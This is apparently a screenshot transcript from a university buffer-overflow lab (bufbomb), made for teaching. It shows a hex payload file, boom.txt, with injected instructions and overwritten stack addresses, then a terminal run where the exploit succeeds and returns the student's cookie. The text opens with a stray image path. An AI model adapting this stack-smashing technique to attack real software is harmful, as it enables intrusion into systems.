 打开(O)
boom.txt
~/bufbomb_32_O0_EBP/buflab-handout
1 b8 de 5a f1 21 68 a7 8c
2 04 08 c3 00 00 00 00 00
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00
6 90 3b 68 55 48 3b 68 55
1190200717lh@Graham: ~/bufbomb_32_O0_EBP/buflab-hand...
1190200717lh@Graham:~/bufbomb_32_O0_EBP/buflab-handout$ cat boom.txt | ./hex2raw
| ./bufbomb -u 1190200717
Userid: 1190200717
Cookie: 0x21f15ade
Type string:Boom!: getbuf returned 0x21f15ade
VALID
NICE JOB!